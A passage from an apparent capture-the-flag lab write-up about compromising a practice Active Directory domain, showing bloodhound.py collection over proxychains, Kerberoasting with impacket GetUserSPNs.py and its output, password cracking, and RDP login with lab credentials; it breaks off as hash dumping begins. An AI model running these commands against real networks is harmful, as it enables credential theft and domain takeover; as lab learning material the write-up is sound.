
After compromising WRK1, I **used proxychains with bloodhound.py to extract data from Domain controller 10.200.118.102, as i have credentials to autheticate to WRK1** so, i can use this to authenticate with DC and grab the all informative data using bloodhound.py
proxychains -q python3 bloodhound.py -u laura.wood -p 'Password1@' -d corp.thereserve.loc -ns 10.200.118.102 --dns-tcp -c All --disable-autogc
After that i downloaded bloodhound binary for my linux and install neo4j
Installing neo4j
sudo apt install neo4j
Downloaded Bloodhound binary from here, remeber only BloodHound 4.2 or newer version will work with bloodhound.py that i used to extract data from DC.
after that unzip it, and run the binary.
$ cd BloodHound-linux-x64$ ./BloodHound --no-sandbox
after that run neo4j after installing.
$ neo4j console
after that visit localhost:7474 and authenticate with neo4j:neo4j username and password, then it will redirect you to change the password, then change your neo4j password to authenticate with bloodhound.


after changing the password move to bloodhound GUI, and enter the username neo4j and password you changed as new.
after log into bloodhound, drag and drop you all json files that you have collected from bloodhoud.py give some time to upload the all json files.

after enumerating, found that there KRBTGT accounts, from here i think i can try to kerberoasting attack, moving forward, looking up on google found some interesting kerberoasting attack method.
Using impacket GetUserSPNs.py to discovers SPN, extract TGS and dump service Hash
proxychains -q ./GetUserSPNs.py corp.thereserve.loc/laura.wood:'Password1@' -dc-ip 10.200.118.102 -requestImpacket v0.10.0 - Copyright 2022 SecureAuth CorporationServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation-------------------- ----------- --------------------------------------------------------- -------------------------- -------------------------- ----------cifs/svcBackups svcBackups CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 04:05:59.787089 2023-02-15 04:42:19.327102http/svcEDR svcEDR CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 04:06:21.150738 <never>http/svcMonitor svcMonitor CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 04:06:43.306959 <never>cifs/scvScanning svcScanning CN=Services,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 04:07:06.603818 <never>mssql/svcOctober svcOctober CN=Internet Access,OU=Groups,DC=corp,DC=thereserve,DC=loc 2023-02-15 04:07:45.563346 2023-05-29 03:38:22.965415


found some interesting account, looking for the shortest path to CORP.THERESERVE.DC using all founded Accounts on bloodhound, found that svcBackups have DCSync privilege to CORP.THESERVER.DC domain.
DCSync Privilege Meaning: It is a technique used (AD) environments to extract the NTLM password hashes of user accounts from a domain controller (DC) without requiring administrative privileges or direct access to the targeted user's password. so using this i can request the password hash of a specific user account from a target DC. The DRS replication process responds with the requested password hash, allowing the attacker to obtain it.
tried to cracked the password using john and hashcat, but it didn’t worked.
after tried to crack password of svcScanning using john, and i got the password.

logged into 10.200.118.31 - SERVER1 using svCScanning usrname and password Password1!
proxychains -q xfreerdp /v:10.200.118.31 /u:svcScanning /p:Password1!
as, i got foothold in SERVER1 as under user svcScanning, now i can verify another flag as tier 1 foothold, logged into E-CITIZEN portal and verified my 4th flag
Selected [5] CORP Tier 1 Foothold, copy and pasted given text in C:/windows/Temp under my username.txt file, and Entered Y, I got my flag on my mail, or you can manually get using E-CITIZEN portal under verify past compromises.

now, i can get our 2nd flag also for this system as CORP TIER 1 ADMIN, verify the compromise and got the flag. i can access both SERVER1 and SERVER2 with same account svcScanning using RDP and get the flags..

SERVER1
SERVER2
after that running bloodhound.py with svcScanning user.
proxychains -q python3 bloodhound.py -u svcScanning -p 'Password1!' -d corp.thereserve.loc -ns 10.200.118.102 --dns-tcp -c All --disable-autogc

let’s clear the previous database to load new data.

drag and drop the latest generated data by bloodhound.py as user svcScanning

looking at bloodhound report found that svcScanning can PS-Remote on SERVER 1, for this to do work it’s need to authenticate with CORPDC, so i can abuse this service to dump the loca hashes using Impacket-Secretsdump, I tried to dump hashes from 